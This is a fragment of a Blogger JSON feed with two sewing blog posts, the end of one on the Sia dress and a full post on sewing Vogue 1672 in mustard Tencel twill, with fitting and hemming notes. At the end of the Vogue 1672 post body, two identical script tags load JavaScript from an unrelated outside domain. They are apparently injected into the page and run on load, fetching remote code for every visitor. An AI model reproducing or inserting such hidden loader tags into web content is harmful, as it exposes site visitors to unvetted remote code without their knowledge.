src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtiKWmuVF7So-XpD-d936ZLCSuKRQu3Fr5yrW7KnYPhw-QweFtgKD7sZLuOXUTc2-UJNNkX3Q0pRGOLJDoJbhhEXLTjn20nuhwDCT3VCnu9tVeTpsy_N5uSzW9Byu7mlB-rvjYSQ\/d\/Sia+Dress+-+Erica+Bunker+DIY+Style%2521-14.jpg\" title=\"Sia Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThe bodice is generously drafted, so I didn't need to do a FBA. But in case you need to make a bust adjustment, she has great instructions for it.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJxk9QNrtoyKVZRBiw5gx9mUZQL8uPAHJ8ZwptGw3fkdBOHbqS2bahX0LZRXdy8moQ6MY_mGq7L6ibevVYn5mkSuNbqYinBEN5bDu_edvMH7yFIwAlvmRJh4qIyGnWSja0sthGpg\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sia Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2536\" data-original-width=\"1901\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJxk9QNrtoyKVZRBiw5gx9mUZQL8uPAHJ8ZwptGw3fkdBOHbqS2bahX0LZRXdy8moQ6MY_mGq7L6ibevVYn5mkSuNbqYinBEN5bDu_edvMH7yFIwAlvmRJh4qIyGnWSja0sthGpg\/d\/Sia+Dress+-+Erica+Bunker+DIY+Style%2521-12.jpg\" title=\"Sia Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EHer pattern is drafted for a height of 5'8\", so I only needed an inch of length and I made my normal swayback adjustment.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEpgMJrT45OLYfAFbUvhA4xXyd0dIzFV9mqlIBx8BZnIjNwM8ljlimJytNaVoYz6cfdekMgex6dv_SIj-Dd7-bjPAglZ5m7mB9kqpvmZlS4dRGIUq37munkE3LkVXHxBYjDI2ErQ\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sia Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2000\" data-original-width=\"1500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEpgMJrT45OLYfAFbUvhA4xXyd0dIzFV9mqlIBx8BZnIjNwM8ljlimJytNaVoYz6cfdekMgex6dv_SIj-Dd7-bjPAglZ5m7mB9kqpvmZlS4dRGIUq37munkE3LkVXHxBYjDI2ErQ\/d\/Sia+Dress+-+Erica+Bunker+DIY+Style%2521-15.jpg\" title=\"Sia Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThe dress has two sleeve options, I chose the one with the sleeve ties and two to lengths. I love the midi. And it has pockets, of course!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6i8LktmpvrDukIHcQLc2DqVCFwsDZQnmtMB4m5eDuwj7q9VmGtIAoUb0gtuiF__xckpi5QmNcz-87Y0NSS_cryUmCBbRc7AKinsYVC9QkQ0hNyqazVQfnt0McYsggWrztSyITg\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sia Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"925\" data-original-width=\"1234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6i8LktmpvrDukIHcQLc2DqVCFwsDZQnmtMB4m5eDuwj7q9VmGtIAoUb0gtuiF__xckpi5QmNcz-87Y0NSS_cryUmCBbRc7AKinsYVC9QkQ0hNyqazVQfnt0McYsggWrztSyITg\/d\/Sia+Dress+-+Erica+Bunker+DIY+Style%2521-5.jpg\" title=\"Sia Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThe bodice is cut extremely low. It's open to the midriff. I closed mine up several inches so that it would still show some cleavage, but be bra-friendly.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5kPX_2uz7BpehUbFNsj-KrlfyLhdv-A-YHGuEJ56pLM9eJ_kb_4Nk1-cQZYV86xlE6mhgKEWP8fvMB0VBYaCY-pKWJouJpfTgq7BcuT4q4znzOclwB64WFpNnqi1hoEPsiGW1Sw\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sia Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1094\" data-original-width=\"820\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5kPX_2uz7BpehUbFNsj-KrlfyLhdv-A-YHGuEJ56pLM9eJ_kb_4Nk1-cQZYV86xlE6mhgKEWP8fvMB0VBYaCY-pKWJouJpfTgq7BcuT4q4znzOclwB64WFpNnqi1hoEPsiGW1Sw\/d\/Sia+Dress+-+Erica+Bunker+DIY+Style%2521-2.jpg\" title=\"Sia Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThe dress has a faux placket. You can add buttons, but I decided to leave them off. And it also has side slits.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zl-0c4DhfM7AwHnn6U4qSThhv5mK6znuJKoWWusLkv64E02DUFfr0EuD_GE26665_k2xIrgHZM7tSDyR5s3rJXZE0NDcQDdLmish99e02U8OMsQMREFegZoFlqUMo2k74yKzCQ\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sia Dress - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2520\" data-original-width=\"1890\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zl-0c4DhfM7AwHnn6U4qSThhv5mK6znuJKoWWusLkv64E02DUFfr0EuD_GE26665_k2xIrgHZM7tSDyR5s3rJXZE0NDcQDdLmish99e02U8OMsQMREFegZoFlqUMo2k74yKzCQ\/d\/Sia+Dress+-+Erica+Bunker+DIY+Style%2521-6.jpg\" title=\"Sia Dress - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EFabric: \u003Ca href=\"https:\/\/www.moodfabrics.com\/white-tencel-twill-319759\" target=\"_blank\"\u003E\u003Cb\u003EWhite Tencel Twill\u003C\/b\u003E from \u003Cb\u003EMood Fabrics.com\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/2944202621823943345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/05\/the-sia-dress.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2944202621823943345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2944202621823943345"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/05\/the-sia-dress.html","title":"The Sia Dress!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_X8_6VnVK6buVf7BKXcdsNo9zXtOWD4MlF0Y4SKBf4gQ6XpneS7Cq20RrfJYHQJ08HywsSeeFjMpfzxb8HiefpiB9oUGXqqxTpIdp2IKvMAK1cjeqI7eMakWLWBfHjRg-K-E6dQ\/s72-c-d\/Sia+Dress+-+Erica+Bunker+DIY+Style%2521-8.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-5044506574104921516"},"published":{"$t":"2020-04-05T00:30:00.000-05:00"},"updated":{"$t":"2020-04-05T00:30:07.012-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Midi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"midi dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewciety"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2020 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1672"}],"title":{"type":"text","$t":"Vogue 1672 - This Dress Definitely Cuts the Mustard!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghACdBQIHBpqcO0sjGxirT0iU2WgYxvmKrUFG7rZpHsc3_tzbA_8Ro3fuNBaXtfIY_UO6i052s3ZhT6n7y46GpRyg4xs4n84F7DXb8HgOzMRfzhn5LgG9WiFP8l7B_c2S2P1I6gw\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 1672 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghACdBQIHBpqcO0sjGxirT0iU2WgYxvmKrUFG7rZpHsc3_tzbA_8Ro3fuNBaXtfIY_UO6i052s3ZhT6n7y46GpRyg4xs4n84F7DXb8HgOzMRfzhn5LgG9WiFP8l7B_c2S2P1I6gw\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-11.jpg\" title=\"Vogue 1672 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHow have you all been? Are you kinda sorta adjusting to our present \"normal\"? I'm just trying to make the best out of an unprecedented situation. For the last month, I feel like I've been just mechanically going through the motions of daily life. I'd had this dress on the cutting table since early March, and I realized I wasn't getting anywhere in my sewing. Then I realized that I was actually sad and depressed. I was reading and consuming way too much COVID-19 information. I've had to stop watching the news and abstain from keeping the Alabama Department of Public Health's website open on my desktop. The infected numbers update in real time. As horrible as it is to just sit and watch it, I was obsessed. Earlier in the week, I decided no more. I turned on season 3 of Ozark on Netflix, and finished this dress. Wendy Byrde definitely kept my mind occupied.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx74qzDDryz28B7GPT0YE_Lp-wAcixJ6CnLuQExu-eXMZVDEtqIsKGDnCYw5GgqLgG1cpGwxPCJp2OFREhhGkfEUQbkwuLZkzObXI2_9FmPj8cJbsmx66yiXRB5z1rd7jOE6RX0g\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 1672 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx74qzDDryz28B7GPT0YE_Lp-wAcixJ6CnLuQExu-eXMZVDEtqIsKGDnCYw5GgqLgG1cpGwxPCJp2OFREhhGkfEUQbkwuLZkzObXI2_9FmPj8cJbsmx66yiXRB5z1rd7jOE6RX0g\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-12.jpg\" title=\"Vogue 1672 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI decided to post this just in time for \u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/B-lMcunBp9f\/?utm_source=ig_web_copy_link\" target=\"_blank\"\u003E#VirtualFrocktails\u003C\/a\u003E\u003C\/b\u003E on \u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/ericabunker\/\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E, hence the delicious glass of red wine!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWaLx2-Fw8JgjoUx9CPyiE_fFczcDJltnbuII1tNwkkSruyRRsGV1G8a4r6Gk-Z3FMy0ghVKcHBdPGbdbCv35qEw0utPgVaAj5geV6fF-F9y7lHZ60hEqkeI_LscOwVbVi17jSeQ\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWaLx2-Fw8JgjoUx9CPyiE_fFczcDJltnbuII1tNwkkSruyRRsGV1G8a4r6Gk-Z3FMy0ghVKcHBdPGbdbCv35qEw0utPgVaAj5geV6fF-F9y7lHZ60hEqkeI_LscOwVbVi17jSeQ\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe dress is \u003Cb\u003E\u003Ca href=\"https:\/\/mccall.com\/v1672\" target=\"_blank\"\u003EVogue Patterns V1672\u003C\/a\u003E\u003C\/b\u003E. I'm thinking that this is \"my silhouette\" going forward.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyXsfQ-mEoJA7To09ip2Fg-nZT7grCY5Viz12F4ZrSZqbQFEztZPNvrJbQ4OX3k8KLqlYuAtJJ4RaypzrbSPTMGYpxnQ0TLLTRfHvpi9ESgOP3PMrD2GvbEd40k36rTJE4tOOekg\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 1672 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyXsfQ-mEoJA7To09ip2Fg-nZT7grCY5Viz12F4ZrSZqbQFEztZPNvrJbQ4OX3k8KLqlYuAtJJ4RaypzrbSPTMGYpxnQ0TLLTRfHvpi9ESgOP3PMrD2GvbEd40k36rTJE4tOOekg\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-4.jpg\" title=\"Vogue 1672 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy fabric is \u003Ca href=\"https:\/\/www.moodfabrics.com\/mustard-tencel-twill-321788\" target=\"_blank\"\u003E\u003Cb\u003EMustard Tencel Twill \u003C\/b\u003Efrom\u003Cb\u003E Mood Fabrics\u003C\/b\u003E\u003C\/a\u003E. It's absolutely gorgeous... the drape and the color are both magnificent. The back bodice pieces are cut on the bias. This fabric cuts like a silky, so I would strongly advise that you cut bias pieces on a single layer. And make sure that you straighten the grain on this fabric first.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbB8vhNgLexQvbbD-eF0yb2zz-845HZzKVlJtjkZNPhArRPqL1_SLuupqUmxAgHGys9JpXmBbgdGiFn3tRiqI1HQttWZOkobCVA9cpwpIB-0Q6r1RwE6V6NQtfhU0Jg2RtJqUfZg\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 1672 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbB8vhNgLexQvbbD-eF0yb2zz-845HZzKVlJtjkZNPhArRPqL1_SLuupqUmxAgHGys9JpXmBbgdGiFn3tRiqI1HQttWZOkobCVA9cpwpIB-0Q6r1RwE6V6NQtfhU0Jg2RtJqUfZg\/s640\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-8.jpg\" title=\"Vogue 1672 - Erica Bunker DIY Style!\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut a size 14. I made a FBA, and I still needed to tack the fronts.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvuMakoeQ7_dDy84KCyDXhjTIDXNrgwqICaeKtnveGdw1C5-tBOZtX5Tc5aOBeoqq49oxuHsIM1hyLekjQvfhhwba8552z7nGUCc-nt_Vkuk0ahZQT5PYnqcE3NX79-01xJHgjdg\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvuMakoeQ7_dDy84KCyDXhjTIDXNrgwqICaeKtnveGdw1C5-tBOZtX5Tc5aOBeoqq49oxuHsIM1hyLekjQvfhhwba8552z7nGUCc-nt_Vkuk0ahZQT5PYnqcE3NX79-01xJHgjdg\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-14.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI lined the bodice only. And the pattern instructs you to bind the armholes.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-sJqrwKFBZFmYM94mkqTXomnt-G458UuwxcpiH2okW-uQG2Ij7-xyU-_KoFZhgMkaJvnwmj6yEJDXONC87tg8Ob_cQOhKy4msTRCm-N904GYF7KrGSML99-FXgwUyd8yYxU2RA\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-sJqrwKFBZFmYM94mkqTXomnt-G458UuwxcpiH2okW-uQG2Ij7-xyU-_KoFZhgMkaJvnwmj6yEJDXONC87tg8Ob_cQOhKy4msTRCm-N904GYF7KrGSML99-FXgwUyd8yYxU2RA\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-16.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe reason I didn't line the skirt is that I added a front inseam slit and the fabric has a nice medium weight hand. I feel that it holds its on without a lining.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsaVSdbeLTvNLZH6IxX5mgjNPxXTjEgrM67MAGGivaR2L6JHibiomDzk_CTi4bua_1JjrD3H6UzqkdOB-xgEjeIZrGyVU3c28HGq2nyvpc3YF3Uqb0bLVV1LdtfmRbsQNMI86uNA\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsaVSdbeLTvNLZH6IxX5mgjNPxXTjEgrM67MAGGivaR2L6JHibiomDzk_CTi4bua_1JjrD3H6UzqkdOB-xgEjeIZrGyVU3c28HGq2nyvpc3YF3Uqb0bLVV1LdtfmRbsQNMI86uNA\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI made one inch swayback adjustment and for the skirt, I made a 1.5\" full seat adjustment so that the back of the skirt hem wouldn't hike up.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjES__qKyYlVKaJQZxV0CQ1gaIXHBDXINdmVKRAexCT62pANcy4AW8lP6esjiSkisISpgl0epKxvofH7ZeHAt4OsJ8xtAZr0ekI-bvIyfDejcnXj9LLA3BiB8TpSZcdZWTqLcdRqA\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 1672 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjES__qKyYlVKaJQZxV0CQ1gaIXHBDXINdmVKRAexCT62pANcy4AW8lP6esjiSkisISpgl0epKxvofH7ZeHAt4OsJ8xtAZr0ekI-bvIyfDejcnXj9LLA3BiB8TpSZcdZWTqLcdRqA\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-9.jpg\" title=\"Vogue 1672 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAs with any full skirt, you must allow your garment to hang for at least 24 hours for it to grow so that you can level your hem. I used a very narrow hem so I wouldn't have to do any easing.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaDEJIuwJTYjtofCVGvBAJzbg_BFKZvEFFS9rQHqFEQR3AY6NvC5CYSuIw_CbM3pcoXDp_UBxm932gJ5bGgyhD9KtircwxUspTXipQMU9rgcsMg4ylii4-EamqMRhMdKi2n8PZAw\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue 1672 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaDEJIuwJTYjtofCVGvBAJzbg_BFKZvEFFS9rQHqFEQR3AY6NvC5CYSuIw_CbM3pcoXDp_UBxm932gJ5bGgyhD9KtircwxUspTXipQMU9rgcsMg4ylii4-EamqMRhMdKi2n8PZAw\/s1600\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-3.jpg\" title=\"Vogue 1672 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love this dress because it works with heels and it'll also work when we're free to move about the world, I can throw on flat sandals this summer. Hopefully, by the time summer arrives, we will be pass all of this and we'll be able to take our me-made garments out into the wild again.\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/mikkymax.com\/20ba4519da0cfb915b.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/mikkymax.com\/20ba4519da0cfb915b.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/5044506574104921516\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/04\/vogue-1672-this-dress-definitely-cuts.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5044506574104921516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5044506574104921516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/04\/vogue-1672-this-dress-definitely-cuts.html","title":"Vogue 1672 - This Dress Definitely Cuts the Mustard!"}],"author":[{"name":{"$t":"Erica 